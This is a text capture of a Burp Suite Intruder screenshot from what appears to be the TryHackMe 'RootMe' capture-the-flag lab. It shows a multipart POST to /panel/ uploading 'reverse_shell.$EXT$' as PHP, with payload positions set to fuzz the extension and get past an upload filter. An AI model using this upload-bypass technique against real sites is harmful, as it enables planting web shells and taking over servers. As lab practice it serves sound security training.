 Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://rootme.thm Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /panel/ HTTP/1.1
2 Host: rootme.thm
3 Content-Length: 5794
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://rootme.thm
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuQ0BjeWdAIOleb2N
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://rootme.thm/panel/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=§tejikvbmavt5huqfa511m5d142§
14 Connection: close
15
16 ------WebKitFormBoundaryuQ0BjeWdAIOleb2N
17 Content-Disposition: form-data; name="fileUpload"; filename="§reverse_shell.$EXT$"
18 Content-Type: application/x-php
19